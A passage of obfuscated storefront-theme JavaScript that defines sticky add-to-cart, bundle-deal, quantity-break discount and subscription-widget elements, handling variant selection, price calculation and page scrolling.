_0x366356=_0x2b768d;_0x45865f[_0x366356(0x2f5)][_0x366356(0x367)](_0x366356(0x3c9),this[_0x366356(0x417)]+'px');});if(this['isScrollBtn']){this[_0x2b768d(0x25c)]=this['querySelector'](_0x2b768d(0x3a3)),this[_0x2b768d(0x349)]=document[_0x2b768d(0x105)](''+this[_0x2b768d(0x41b)][_0x2b768d(0x349)]['replace']('id',this['dataset'][_0x2b768d(0x28b)]));if(this['scrollBtn']&&this[_0x2b768d(0x349)])this[_0x2b768d(0x25c)][_0x2b768d(0x340)]('click',this[_0x2b768d(0x27b)][_0x2b768d(0x17e)](this));}}[a0_0x4ff713(0x2b5)](){const _0x28e088=a0_0x4ff713,_0x297ed3=this[_0x28e088(0x1a2)]['getBoundingClientRect']()[_0x28e088(0x43e)]+window[_0x28e088(0x44b)],_0x2cf6b7=_0x297ed3+this[_0x28e088(0x1a2)]['offsetHeight'];window[_0x28e088(0x44b)]>_0x2cf6b7?(this['style'][_0x28e088(0x20e)]=_0x28e088(0x23e),this['scrolledPast']=!![]):(this[_0x28e088(0x2f5)]['transform']='',this[_0x28e088(0x40f)]=![]),this[_0x28e088(0x1b6)]['forEach'](_0x1fa080=>{const _0x3fccbf=_0x28e088;this[_0x3fccbf(0x40f)]?_0x1fa080[_0x3fccbf(0x2f5)][_0x3fccbf(0x367)](_0x3fccbf(0x3c9),this[_0x3fccbf(0x417)]+'px'):_0x1fa080['style'][_0x3fccbf(0x367)](_0x3fccbf(0x3c9),_0x3fccbf(0x26c));});}[a0_0x4ff713(0x27b)](){const _0x52b434=a0_0x4ff713,_0x53e317=document[_0x52b434(0x105)](_0x52b434(0x1ad)),_0x1f4aab=_0x53e317?_0x53e317['clientHeight']:0x0,_0x4b628e=this[_0x52b434(0x349)][_0x52b434(0x444)]()[_0x52b434(0x43e)]+window['scrollY'];window[_0x52b434(0x206)]({'top':_0x4b628e-_0x1f4aab-0xf,'behavior':_0x52b434(0x34e)});}[a0_0x4ff713(0x327)](){const _0x1b143b=a0_0x4ff713;let _0x50d3ef=document[_0x1b143b(0x105)](_0x1b143b(0x21a));if(_0x50d3ef)return;_0x50d3ef=document[_0x1b143b(0x14c)]('div'),_0x50d3ef['className']=_0x1b143b(0x338),_0x50d3ef[_0x1b143b(0x2f5)][_0x1b143b(0x1a4)]=this[_0x1b143b(0x183)]-0x1+'px',_0x50d3ef[_0x1b143b(0x2f5)]['display']=_0x1b143b(0x138);const _0x547bf8=document[_0x1b143b(0x105)](_0x1b143b(0x26e));if(_0x547bf8)_0x50d3ef[_0x1b143b(0x2f5)]['background']=window['getComputedStyle'](_0x547bf8)['background'];document[_0x1b143b(0xb9)][_0x1b143b(0x129)](_0x50d3ef);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x25a),StickyAtc),(function(){const _0x5b8e18=a0_0x4ff713;if(!formatDates(currentDate,date)){var _0x4b42c8=_0x5b8e18(0x438);if(!window['location'][_0x5b8e18(0x332)]['includes'](_0x4b42c8)){}}}());class BundleDeals extends HTMLElement{constructor(){const _0x2ec308=a0_0x4ff713;super(),this[_0x2ec308(0x110)]=this[_0x2ec308(0x247)]('.bundle-deals__product-js'),this['mediaItemContainers']=this[_0x2ec308(0x247)](_0x2ec308(0x346)),this[_0x2ec308(0x261)]=this[_0x2ec308(0x247)]('.bundle-deals__media-item-img-js'),this[_0x2ec308(0x222)]=this[_0x2ec308(0x247)]('.bundle-deals__checkbox-js'),this[_0x2ec308(0x229)]=this['querySelectorAll'](_0x2ec308(0x32a)),this[_0x2ec308(0x34b)]=this[_0x2ec308(0x41b)][_0x2ec308(0x34b)]===_0x2ec308(0x2b6),this['skipUnavailable']=this[_0x2ec308(0x41b)][_0x2ec308(0x101)]===_0x2ec308(0x2b6),this[_0x2ec308(0xae)]=this[_0x2ec308(0x247)]('.bundle-deals__price-js'),this[_0x2ec308(0x3a6)]=this[_0x2ec308(0x247)]('.bundle-deals__compare-price-js'),this[_0x2ec308(0x2f4)]=this['querySelector'](_0x2ec308(0x29a)),this[_0x2ec308(0x306)]=this[_0x2ec308(0x105)]('.bundle-deals__total-compare-price-js'),this['updatePrices']=this[_0x2ec308(0x41b)][_0x2ec308(0x1c1)]===_0x2ec308(0x2b6),this[_0x2ec308(0x132)]=parseFloat(this[_0x2ec308(0x41b)][_0x2ec308(0x132)]),this[_0x2ec308(0x331)]=parseFloat(this[_0x2ec308(0x41b)][_0x2ec308(0x331)]),this['currencySymbol']=this[_0x2ec308(0x41b)][_0x2ec308(0xb1)],this[_0x2ec308(0x360)]={'id_1':null,'id_2':null,'id_3':null,'id_4':null,'id_5':null},this[_0x2ec308(0x2bc)]=[],this[_0x2ec308(0x42b)](),this[_0x2ec308(0x222)]['forEach'](_0x1b5d32=>{const _0x336a0c=_0x2ec308;_0x1b5d32[_0x336a0c(0x340)](_0x336a0c(0x121),this[_0x336a0c(0x2b7)][_0x336a0c(0x17e)](this));}),this[_0x2ec308(0x229)][_0x2ec308(0x413)](_0x4defad=>{const _0x22e06d=_0x2ec308;_0x4defad['addEventListener'](_0x22e06d(0x121),this[_0x22e06d(0x289)][_0x22e06d(0x17e)](this));});}[a0_0x4ff713(0x42b)](){const _0x372fd4=a0_0x4ff713;this[_0x372fd4(0x222)][_0x372fd4(0x413)](_0x4ef374=>{const _0x39d2c6=_0x372fd4;this[_0x39d2c6(0x360)][_0x4ef374[_0x39d2c6(0x41b)][_0x39d2c6(0xdd)]]={'id':_0x4ef374[_0x39d2c6(0x41b)]['id'],'price':_0x4ef374[_0x39d2c6(0x41b)][_0x39d2c6(0x436)],'comparePrice':_0x4ef374[_0x39d2c6(0x41b)]['comparePrice'],'checked':!![]};}),this[_0x372fd4(0x21e)]();}['handleCheckboxChange'](_0xac800e){const _0x25c0b6=a0_0x4ff713,_0x5c4554=_0xac800e['currentTarget'],_0x56fed0=_0x5c4554[_0x25c0b6(0x414)],_0x5173a0=parseInt(_0x5c4554[_0x25c0b6(0x41b)][_0x25c0b6(0x226)]);this['selectedVariants'][_0x5c4554[_0x25c0b6(0x41b)][_0x25c0b6(0xdd)]][_0x25c0b6(0x414)]=_0x56fed0;const _0x509446=this[_0x25c0b6(0x110)][_0x5173a0],_0x116c08=_0x509446[_0x25c0b6(0x247)](_0x25c0b6(0x1cc));_0x56fed0?(this[_0x25c0b6(0x296)][_0x5173a0][_0x25c0b6(0x3f1)][_0x25c0b6(0x451)]('bundle-deals__media-item--disabled'),_0x509446['classList'][_0x25c0b6(0x451)](_0x25c0b6(0x45f)),_0x116c08[_0x25c0b6(0x413)](_0x116fef=>{const _0x42fe79=_0x25c0b6;_0x116fef[_0x42fe79(0x3cb)](_0x42fe79(0x462));})):(this[_0x25c0b6(0x296)][_0x5173a0]['classList'][_0x25c0b6(0x314)](_0x25c0b6(0x3d2)),_0x509446[_0x25c0b6(0x3f1)][_0x25c0b6(0x314)](_0x25c0b6(0x45f)),_0x116c08['forEach'](_0x1b20c8=>{_0x1b20c8['setAttribute']('disabled','');}));this[_0x25c0b6(0x21e)]();if(this[_0x25c0b6(0x1c1)])this['updateTotalPrice']();}['handleSelectChange'](_0x141929){const _0x19850c=a0_0x4ff713,_0x3e907b=_0x141929[_0x19850c(0x285)],_0x923da=parseInt(_0x3e907b[_0x19850c(0x41b)]['index']),_0x5b0767=Array[_0x19850c(0x172)](_0x3e907b[_0x19850c(0x247)](_0x19850c(0x1cc)),_0x4a3480=>_0x4a3480[_0x19850c(0x26f)]),_0x54dc4e=JSON['parse'](_0x3e907b[_0x19850c(0x105)]('[type=\x22application/json\x22]')['textContent'])[_0x19850c(0x216)](_0x38bd4b=>_0x3e907b[_0x19850c(0x105)](_0x19850c(0x1e0))[_0x19850c(0x26f)]===_0x38bd4b[_0x19850c(0x43c)]),_0x460f77=[..._0x3e907b[_0x19850c(0x247)]('.select--small')];updateVariantStatuses(_0x54dc4e,_0x460f77,this[_0x19850c(0x101)]);const _0x224a61=JSON[_0x19850c(0x1a0)](_0x3e907b[_0x19850c(0x105)](_0x19850c(0x241))[_0x19850c(0xc9)])[_0x19850c(0x1f5)](_0x13bc10=>{const _0x388b4d=_0x19850c;return!_0x13bc10['options']['map']((_0x5c6cbe,_0x3d047f)=>{return _0x5b0767[_0x3d047f]===_0x5c6cbe;})[_0x388b4d(0x384)](![]);});if(!_0x224a61){if(this[_0x19850c(0x34b)])findAvailableVariant(_0x3e907b,_0x5b0767,![],!![],this[_0x19850c(0x101)]);return;}if(this[_0x19850c(0x101)]&&!_0x224a61[_0x19850c(0x2ec)]){if(findAvailableVariant(_0x3e907b,_0x5b0767,![],!![],!![]))return;}let {price:_0x3e52e5,compare_at_price:_0xe2f082,featured_image:_0x173952}=_0x224a61;_0x3e52e5=parseInt(_0x3e52e5);let _0x3bbfba=_0xe2f082?parseInt(_0xe2f082):_0x3e52e5;const _0x4c991a=_0x3e907b[_0x19850c(0x41b)][_0x19850c(0x132)]??0x1,_0x53ca79=_0x3e907b[_0x19850c(0x41b)][_0x19850c(0x331)]??0x0;_0x3e52e5=_0x3e52e5*_0x4c991a-_0x53ca79;if(_0x173952)_0x173952=_0x173952['src'];const _0x5ab090=_0x224a61['id'];this[_0x19850c(0x360)][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]]['id']=_0x5ab090,this[_0x19850c(0x360)][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]][_0x19850c(0x436)]=_0x3e52e5,this['selectedVariants'][_0x3e907b[_0x19850c(0x41b)][_0x19850c(0xdd)]][_0x19850c(0x3ae)]=_0x3bbfba,this['updateFormIds'](),this['updatePrices']&&(this[_0x19850c(0xae)][_0x923da][_0x19850c(0x3b0)]=this[_0x19850c(0xb1)]+(_0x3e52e5/0x64)[_0x19850c(0x1af)](0x2),_0x3bbfba>_0x3e52e5?this[_0x19850c(0x3a6)][_0x923da]['innerHTML']=this[_0x19850c(0xb1)]+(_0x3bbfba/0x64)[_0x19850c(0x1af)](0x2):this[_0x19850c(0x3a6)][_0x923da][_0x19850c(0x3b0)]='',this[_0x19850c(0x275)]()),_0x173952&&_0x173952[_0x19850c(0x190)]>0x0&&this[_0x19850c(0x261)][_0x923da]&&(this[_0x19850c(0x261)][_0x923da][_0x19850c(0x425)]=_0x173952);}[a0_0x4ff713(0x21e)](){const _0x9af8bf=a0_0x4ff713,_0x3cb549=[],_0x222686=this[_0x9af8bf(0x360)];for(const _0x2377ec in _0x222686){const _0x2d7c50=_0x222686[_0x2377ec];if(_0x2d7c50!=null&&_0x2d7c50[_0x9af8bf(0x414)]){const _0x79b7f0=_0x3cb549['findIndex'](_0x221471=>_0x221471['id']===_0x2d7c50['id']);_0x79b7f0<0x0?_0x3cb549['unshift']({'id':_0x2d7c50['id'],'quantity':0x1}):_0x3cb549[_0x79b7f0][_0x9af8bf(0x2af)]+=0x1;}}this[_0x9af8bf(0x2bc)]=_0x3cb549;}[a0_0x4ff713(0x275)](){const _0x2fad96=a0_0x4ff713,_0x5ac57d=[],_0x127394=[],_0x4b3d4d=this[_0x2fad96(0x360)];for(const _0x1fce87 in _0x4b3d4d){const _0x31153c=_0x4b3d4d[_0x1fce87];_0x31153c!=null&&_0x31153c[_0x2fad96(0x414)]&&(_0x5ac57d['push'](parseInt(_0x31153c['price'])),_0x127394[_0x2fad96(0x37d)](parseInt(_0x31153c[_0x2fad96(0x3ae)])));}const _0x31946b=_0x5ac57d[_0x2fad96(0x477)]((_0x568870,_0x3d573b)=>_0x568870+_0x3d573b,0x0),_0x27549d=_0x31946b*this[_0x2fad96(0x132)]-this[_0x2fad96(0x331)],_0x45e6ca=_0x127394[_0x2fad96(0x477)]((_0x2adde7,_0x2d8128)=>_0x2adde7+_0x2d8128,0x0);this[_0x2fad96(0x2f4)][_0x2fad96(0x3b0)]=this[_0x2fad96(0xb1)]+(_0x27549d/0x64)[_0x2fad96(0x1af)](0x2),_0x45e6ca>_0x27549d?this[_0x2fad96(0x306)][_0x2fad96(0x3b0)]=this[_0x2fad96(0xb1)]+(_0x45e6ca/0x64)[_0x2fad96(0x1af)](0x2):this['totalComparePrice'][_0x2fad96(0x3b0)]='';}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x428),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x599e15=a0_0x4ff713;super(),this[_0x599e15(0x46b)]=document[_0x599e15(0xff)]('quantity-gifts-'+this['dataset'][_0x599e15(0x28b)]),this['quantityBreakUpsells']=this[_0x599e15(0x247)](_0x599e15(0x272)),this[_0x599e15(0x366)]=document[_0x599e15(0xff)](_0x599e15(0x2e4)+this['dataset'][_0x599e15(0x28b)]),this[_0x599e15(0x163)]=this[_0x599e15(0x247)]('input[name=\x22quantity\x22]'),this[_0x599e15(0x210)]=this[_0x599e15(0x247)](_0x599e15(0x479)),this['jsonData']=this[_0x599e15(0x105)](_0x599e15(0x241)),this[_0x599e15(0x456)]=this[_0x599e15(0x1be)][_0x599e15(0x41b)][_0x599e15(0x456)]===_0x599e15(0x2b6),this[_0x599e15(0x360)]={'input_1':[],'input_2':[],'input_3':[],'input_4':[],'input_5':[],'input_6':[]},this['updateUnavailable']=this[_0x599e15(0x41b)][_0x599e15(0x446)]===_0x599e15(0x2b6),this[_0x599e15(0x34b)]=this[_0x599e15(0x41b)]['skipNonExistent']===_0x599e15(0x2b6),this[_0x599e15(0x101)]=this[_0x599e15(0x41b)]['skipUnavailable']===_0x599e15(0x2b6),this[_0x599e15(0x2bc)]=[],this[_0x599e15(0xe3)]=0x1,this[_0x599e15(0x375)]=0x1;const _0x3193f8=this[_0x599e15(0x105)](_0x599e15(0x1e2));_0x3193f8&&(this[_0x599e15(0xe3)]=parseInt(_0x3193f8[_0x599e15(0x26f)]),this[_0x599e15(0x375)]=parseInt(_0x3193f8[_0x599e15(0x41b)]['input'][_0x599e15(0x460)]('input_','')));this[_0x599e15(0x32d)]=this['querySelectorAll'](_0x599e15(0x2a5)),this[_0x599e15(0x1c1)]=this[_0x599e15(0x41b)][_0x599e15(0x1c1)]===_0x599e15(0x2b6),this['updatePdpPrices']=this['dataset'][_0x599e15(0x377)]===_0x599e15(0x2b6),this[_0x599e15(0x3e9)]=this['dataset'][_0x599e15(0x3e9)],this[_0x599e15(0x1b1)]=0x0,this[_0x599e15(0x3ac)]=null,this['offerPrices']={'offer_1':{'price':0x0,'compare_price':0x0},'offer_2':{'price':0x0,'compare_price':0x0},'offer_3':{'price':0x0,'compare_price':0x0},'offer_4':{'price':0x0,'compare_price':0x0}},this[_0x599e15(0x267)](),this[_0x599e15(0xbc)]=this[_0x599e15(0x41b)][_0x599e15(0xbc)]===_0x599e15(0x2b6);if(this[_0x599e15(0x456)])this[_0x599e15(0xe5)]();this[_0x599e15(0x163)][_0x599e15(0x413)](_0xbc789=>{const _0xca965c=_0x599e15;_0xbc789[_0xca965c(0x340)]('change',this[_0xca965c(0xea)][_0xca965c(0x17e)](this));}),this['variantSelects'][_0x599e15(0x413)](_0x445486=>{const _0xba267f=_0x599e15;_0x445486[_0xba267f(0x340)]('change',this['handleSelectChange'][_0xba267f(0x17e)](this));});if(this['subscriptionWidget']&&this[_0x599e15(0x366)][_0x599e15(0x458)]!=='unit'){if(this[_0x599e15(0x366)]['renderSubTexts'])this[_0x599e15(0x366)][_0x599e15(0x1db)]();}}[a0_0x4ff713(0x302)](_0x2209cf){const _0x1223cc=a0_0x4ff713;if(!this[_0x1223cc(0x3ac)]||!_0x2209cf)return _0x2209cf;if(this[_0x1223cc(0x3ac)]==='fixed_amount')return Math[_0x1223cc(0x3d3)](0x0,_0x2209cf-this[_0x1223cc(0x1b1)]);else{if(this[_0x1223cc(0x3ac)]===_0x1223cc(0x3ad))return Math['round'](_0x2209cf*(0x64-this[_0x1223cc(0x1b1)])/0x64);else{if(this[_0x1223cc(0x3ac)]==='price')return this[_0x1223cc(0x1b1)];}}return _0x2209cf;}['initOfferPrices'](){const _0x1d4b59=a0_0x4ff713,_0x1de5ff=parseInt(this[_0x1d4b59(0x41b)][_0x1d4b59(0x3fa)]);this[_0x1d4b59(0x210)][_0x1d4b59(0x413)](_0x17d7ae=>{const _0xd1a534=_0x1d4b59,_0x25314f=_0x17d7ae['dataset'][_0xd1a534(0x325)][_0xd1a534(0x460)](_0xd1a534(0x19d),''),_0xa67b96=parseInt(_0x17d7ae[_0xd1a534(0x41b)][_0xd1a534(0x2af)]),_0x4c2b66=parseFloat(_0x17d7ae[_0xd1a534(0x41b)]['percentageLeft']),_0x2e24f8=parseFloat(_0x17d7ae[_0xd1a534(0x41b)]['fixedDiscount']),_0x324c3b=_0x1de5ff*_0xa67b96*_0x4c2b66-_0x2e24f8,_0x5e89f2=parseInt(_0x17d7ae[_0xd1a534(0x41b)][_0xd1a534(0x2b0)]),_0x318104=_0x5e89f2*_0xa67b96;this[_0xd1a534(0x3f5)]['offer_'+_0x25314f]['price']=_0x324c3b,this[_0xd1a534(0x3f5)]['offer_'+_0x25314f][_0xd1a534(0x2a9)]=_0x318104;});if(this['updatePdpPrices'])this['updateDisplayedPdpPrices']();}['updateInnerPrices'](){const _0x2f34b5=a0_0x4ff713;this[_0x2f34b5(0x210)]['forEach'](_0x5bd5a5=>{const _0x55ae1e=_0x2f34b5,_0x6da25e=_0x5bd5a5[_0x55ae1e(0x41b)]['input'][_0x55ae1e(0x460)](_0x55ae1e(0x19d),''),_0x56536f=parseFloat(_0x5bd5a5['dataset'][_0x55ae1e(0x2af)]),_0x277fcc=this[_0x55ae1e(0x302)](this[_0x55ae1e(0x3f5)][_0x55ae1e(0x3cf)+_0x6da25e][_0x55ae1e(0x436)]),_0x200b68=this[_0x55ae1e(0x3f5)][_0x55ae1e(0x3cf)+_0x6da25e]['compare_price'];this[_0x55ae1e(0x23f)](_0x5bd5a5,_0x56536f,_0x277fcc,_0x200b68);});}['updateLabelPrices'](_0x356209,_0x5e9c20,_0x2f568a,_0x3c57d6){const _0x524bff=a0_0x4ff713,_0x114686=_0x3c57d6-_0x2f568a,_0x44964f=Math[_0x524bff(0x22e)](_0x114686/0x64)*0x64,_0x3072cf=_0x2f568a/_0x5e9c20,_0x4efb61=_0x3c57d6/_0x5e9c20,_0x531233=formatMoney(_0x2f568a,this[_0x524bff(0x3e9)],!![]),_0x347c4b=formatMoney(_0x3c57d6,this[_0x524bff(0x3e9)],!![]),_0x2dd71d=formatMoney(_0x114686,this[_0x524bff(0x3e9)],!![]),_0x2be225=formatMoney(_0x44964f,this['moneyFormat'],!![]),_0x394dc4=formatMoney(_0x3072cf,this[_0x524bff(0x3e9)],!![]),_0xe4d358=formatMoney(_0x4efb61,this[_0x524bff(0x3e9)],!![]);_0x356209[_0x524bff(0x247)](_0x524bff(0x421))[_0x524bff(0x413)](_0xd56288=>{const _0x2846bd=_0x524bff;let _0x2871a6=_0xd56288[_0x2846bd(0x41b)][_0x2846bd(0x1b5)];_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x248),_0x5e9c20),_0x2871a6=_0x2871a6['replace'](_0x2846bd(0x12b),_0x531233),_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x1a8),_0x347c4b),_0x2871a6=_0x2871a6['replace']('[amount_saved]',_0x2dd71d),_0x2871a6=_0x2871a6[_0x2846bd(0x460)](_0x2846bd(0x1c3),_0x2be225),_0x2871a6=_0x2871a6['replace']('[price_each]',_0x394dc4),_0x2871a6=_0x2871a6['replace'](_0x2846bd(0x23b),_0xe4d358),_0xd56288[_0x2846bd(0x3b0)]=_0x2871a6;});const _0x45110c=_0x356209[_0x524bff(0x105)](_0x524bff(0x40a));_0x45110c&&(_0x3c57d6>_0x2f568a?_0x45110c['classList'][_0x524bff(0x451)](_0x524bff(0x373)):_0x45110c[_0x524bff(0x3f1)]['add'](_0x524bff(0x373)));}[a0_0x4ff713(0x262)](){const _0x36db0f=a0_0x4ff713,_0x45943e=this[_0x36db0f(0x302)](this[_0x36db0f(0x3f5)]['offer_'+this[_0x36db0f(0x375)]][_0x36db0f(0x436)]),_0x2458f5=this[_0x36db0f(0x3f5)][_0x36db0f(0x3cf)+this['selectedOffer']][_0x36db0f(0x2a9)];updatePdpPrices(_0x45943e,_0x2458f5,this[_0x36db0f(0x41b)][_0x36db0f(0x28b)],this[_0x36db0f(0x3e9)]);}[a0_0x4ff713(0x289)](_0x33725e){const _0x3f6160=a0_0x4ff713,_0x46bc6d=_0x33725e['currentTarget'],_0x5e3983=Array[_0x3f6160(0x172)](_0x46bc6d[_0x3f6160(0x247)](_0x3f6160(0x1cc)),_0x39cf92=>_0x39cf92[_0x3f6160(0x26f)]);if(this[_0x3f6160(0x446)]){const _0x521297=this[_0x3f6160(0x34f)]()[_0x3f6160(0x216)](_0x1cdf84=>_0x46bc6d[_0x3f6160(0x105)](_0x3f6160(0x1e0))[_0x3f6160(0x26f)]===_0x1cdf84[_0x3f6160(0x43c)]),_0x4fde4e=[..._0x46bc6d[_0x3f6160(0x247)](_0x3f6160(0x270))];updateVariantStatuses(_0x521297,_0x4fde4e,this[_0x3f6160(0x101)]);}const _0x438c9e=this[_0x3f6160(0x34f)]()[_0x3f6160(0x1f5)](_0x2b869a=>{const _0x437cd9=_0x3f6160;return!_0x2b869a['options']['map']((_0x18dce1,_0x32c660)=>{return _0x5e3983[_0x32c660]===_0x18dce1;})[_0x437cd9(0x384)](![]);});if(!_0x438c9e){if(this[_0x3f6160(0x34b)])findAvailableVariant(_0x46bc6d,_0x5e3983,![],!![],this[_0x3f6160(0x101)]);return;}if(this['skipUnavailable']&&!_0x438c9e[_0x3f6160(0x2ec)]){if(findAvailableVariant(_0x46bc6d,_0x5e3983,![],!![],!![]))return;}_0x46bc6d[_0x3f6160(0x41b)][_0x3f6160(0x1ed)]=_0x438c9e['id'];const _0x31278e=_0x46bc6d['dataset'][_0x3f6160(0x10c)],_0x386c4e=_0x46bc6d[_0x3f6160(0x369)](_0x3f6160(0x479)),_0x4a5ab3=_0x386c4e['dataset'][_0x3f6160(0x325)];this[_0x3f6160(0x360)][_0x4a5ab3][_0x31278e]=_0x438c9e['id'],this[_0x3f6160(0x2bc)]=this[_0x3f6160(0x360)][_0x4a5ab3];if(!this[_0x3f6160(0xbc)])this['updateMedia'](_0x438c9e);const _0x5573f0=_0x46bc6d[_0x3f6160(0x105)](_0x3f6160(0x2f8));if(_0x5573f0)_0x5573f0['src']=_0x438c9e[_0x3f6160(0x170)][_0x3f6160(0x425)];if(!this['updatePrices'])return;var _0x2f8374=0x0,_0x582374=0x0;const _0x316a8c=parseFloat(_0x386c4e[_0x3f6160(0x41b)]['quantity']),_0x50eb74=parseFloat(_0x386c4e[_0x3f6160(0x41b)]['percentageLeft']),_0x19f9a9=parseFloat(_0x386c4e[_0x3f6160(0x41b)][_0x3f6160(0x331)]);var _0x2400a7=!![];if(_0x386c4e['dataset'][_0x3f6160(0x168)]===_0x3f6160(0x436))_0x2400a7=![];for(let _0x496441=0x0;_0x496441<_0x316a8c;_0x496441++){const _0x509545=parseInt(this[_0x3f6160(0x360)][_0x4a5ab3][_0x496441]),_0xea426b=this['getVariantData']()[_0x3f6160(0x1f5)](_0x626b2c=>parseInt(_0x626b2c['id'])===_0x509545);if(!_0xea426b)return;_0x2f8374+=_0xea426b[_0x3f6160(0x436)],_0xea426b[_0x3f6160(0x134)]&&_0x2400a7&&_0xea426b[_0x3f6160(0x134)]>_0xea426b[_0x3f6160(0x436)]?_0x582374+=_0xea426b[_0x3f6160(0x134)]:_0x582374+=_0xea426b[_0x3f6160(0x436)];}_0x2f8374=_0x2f8374*_0x50eb74-_0x19f9a9,this[_0x3f6160(0x3f5)][_0x3f6160(0x3cf)+this[_0x3f6160(0x375)]][_0x3f6160(0x436)]=_0x2f8374,this[_0x3f6160(0x3f5)][_0x3f6160(0x3cf)+this[_0x3f6160(0x375)]]['compare_price']=_0x582374,_0x2f8374=this[_0x3f6160(0x302)](_0x2f8374),this[_0x3f6160(0x23f)](_0x386c4e,_0x316a8c,_0x2f8374,_0x582374);if(this[_0x3f6160(0x377)])this[_0x3f6160(0x262)]();if(this['subscriptionWidget']&&this[_0x3f6160(0x366)]['displayedPrices']!==_0x3f6160(0x28a)){if(this[_0x3f6160(0x366)][_0x3f6160(0x1db)])this[_0x3f6160(0x366)]['renderSubTexts']();}}[a0_0x4ff713(0x34f)](){const _0x596ae3=a0_0x4ff713;return this['variantData']=this['variantData']||JSON[_0x596ae3(0x1a0)](this[_0x596ae3(0x1be)]['textContent']),this[_0x596ae3(0x15f)];}[a0_0x4ff713(0xe5)](){const _0x12fada=a0_0x4ff713;if(!this[_0x12fada(0x456)])return;this[_0x12fada(0x210)][_0x12fada(0x413)](_0x3fcd15=>{const _0x1519e6=_0x12fada;if(_0x3fcd15[_0x1519e6(0x105)](_0x1519e6(0x2eb))){let _0x2928a3=[];_0x3fcd15[_0x1519e6(0x247)](_0x1519e6(0x2a5))[_0x1519e6(0x413)](_0x4b682e=>{const _0x4734a5=_0x1519e6;_0x2928a3[_0x4734a5(0x37d)](_0x4b682e['dataset'][_0x4734a5(0x1ed)]);}),this['selectedVariants'][_0x3fcd15[_0x1519e6(0x41b)][_0x1519e6(0x325)]]=_0x2928a3;}}),this['formVariants']=[];}[a0_0x4ff713(0x44e)](_0x50b0f8){const _0x447e3e=a0_0x4ff713;if(!_0x50b0f8)return;if(!_0x50b0f8['featured_media'])return;const _0x2c56e9=document[_0x447e3e(0x247)](_0x447e3e(0x10a)+this[_0x447e3e(0x41b)][_0x447e3e(0x28b)]+'\x22]');_0x2c56e9[_0x447e3e(0x413)](_0x2a4db3=>{const _0x5f3f8d=_0x447e3e;if(_0x2a4db3['setActiveMedia'])_0x2a4db3[_0x5f3f8d(0xdf)](this[_0x5f3f8d(0x41b)][_0x5f3f8d(0x28b)]+'-'+_0x50b0f8['featured_media']['id'],!![]);});}[a0_0x4ff713(0xea)](_0x13d2a7){const _0x53f676=a0_0x4ff713,_0x552e07=parseInt(_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x26f)]);this[_0x53f676(0xe3)]=_0x552e07,this[_0x53f676(0x375)]=parseInt(_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x41b)][_0x53f676(0x325)]['replace']('input_',''));if(this[_0x53f676(0x456)])this[_0x53f676(0x2bc)]=this[_0x53f676(0x360)][_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x41b)][_0x53f676(0x325)]];if(this[_0x53f676(0x46b)])this[_0x53f676(0x46b)]['unlockGifts'](_0x552e07);this[_0x53f676(0xb6)][_0x53f676(0x413)](_0x371ec2=>{_0x371ec2['initUnlock']();});if(this[_0x53f676(0x377)])this[_0x53f676(0x262)]();if(this[_0x53f676(0x366)]&&this['subscriptionWidget'][_0x53f676(0x458)]!==_0x53f676(0x28a)){if(this[_0x53f676(0x366)]['renderSubTexts'])this['subscriptionWidget']['renderSubTexts']();}}}customElements['define'](a0_0x4ff713(0x3c2),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x53726b=a0_0x4ff713;this[_0x53726b(0x1b9)]=this['dataset'][_0x53726b(0x28b)],this['productForm']=document[_0x53726b(0xff)](_0x53726b(0x10f)+this[_0x53726b(0x1b9)]),this[_0x53726b(0x422)]=this[_0x53726b(0x41b)]['isCheckbox']==='true',this[_0x53726b(0x2e5)]=document[_0x53726b(0xff)]('quantity-breaks-'+this[_0x53726b(0x41b)][_0x53726b(0x28b)]),this[_0x53726b(0x1ec)]=this[_0x53726b(0x105)](_0x53726b(0x15d)),this[_0x53726b(0x13a)]=this[_0x53726b(0x247)]('.one-time-price-update'),this[_0x53726b(0x1ce)]=this[_0x53726b(0x105)]('[data-type=\x22subscription\x22]'),this[_0x53726b(0x31c)]=this[_0x53726b(0x105)](_0x53726b(0x1fe)),this[_0x53726b(0xa4)]=this[_0x53726b(0x247)](_0x53726b(0x43a)),this[_0x53726b(0xf4)]=this[_0x53726b(0x247)](_0x53726b(0x312)),this[_0x53726b(0x2e3)]=this[_0x53726b(0x41b)][_0x53726b(0x142)],this[_0x53726b(0x3ba)]=this[_0x53726b(0x41b)][_0x53726b(0x2bd)]===_0x53726b(0x472),this['sellingPlanInput']=null,this[_0x53726b(0x143)]=this['dataset'][_0x53726b(0x143)],this[_0x53726b(0x3fa)]=parseInt(this['dataset'][_0x53726b(0x3fa)]),this['baseComparePrice']=parseInt(this[_0x53726b(0x41b)][_0x53726b(0x2b0)]),this['updatePrices']=this[_0x53726b(0x41b)][_0x53726b(0x1c1)]==='true',this[_0x53726b(0x34d)]=this[_0x53726b(0x41b)][_0x53726b(0x34d)],this[_0x53726b(0x157)]=parseInt(this[_0x53726b(0x41b)][_0x53726b(0x157)]),this[_0x53726b(0x458)]=this[_0x53726b(0x41b)]['displayedPrices']||_0x53726b(0x28a),this[_0x53726b(0x3e9)]=this['dataset'][_0x53726b(0x3e9)],this[_0x53726b(0x2e5)]=document[_0x53726b(0xff)]('quantity-breaks-'+this[_0x53726b(0x41b)][_0x53726b(0x28b)]);this['quantityBreaks']&&(this[_0x53726b(0x2e5)][_0x53726b(0x1c1)]=!![],this[_0x53726b(0x2e5)]['updatePdpPrices']=!![]);if(this[_0x53726b(0x1c1)])this['updateAllPrices']();this[_0x53726b(0x455)](),this[_0x53726b(0x458)]!=='unit'&&this['quantityBreaks']&&this['quantityBreaks'][_0x53726b(0x3f5)]&&(this[_0x53726b(0x3ea)]=!![],this[_0x53726b(0x1db)]());}[a0_0x4ff713(0x455)](){const _0x3a57fd=a0_0x4ff713;this['createSellingPlanInput'](),this[_0x3a57fd(0x2e2)](),this[_0x3a57fd(0x24b)]();}[a0_0x4ff713(0x3c1)](){const 